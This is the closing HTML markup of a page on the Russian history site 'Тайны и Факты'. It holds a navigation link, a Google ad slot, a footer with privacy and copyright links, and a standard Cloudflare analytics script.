          <a href="/tajny-istorii/zapretnye-temy-istorii.html">Запретные темы истории</a>
        </li>
      </ul><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
      <script>


      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div><br class="cle">
  </main>
  <footer>
    <div class="verx">
      <a href='/drevnyaya-greciya/iliada-igry-patrokla.html#top'>НАВЕРХ!</a>
    </div><a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> <noscript>
    <div style="position:absolute;left:-10000px;"></div></noscript><br>
    <noscript>
    <div></div></noscript> All rights reserved &copy; 2009 <a href="/">Тайны и Факты</a><br>
  </footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
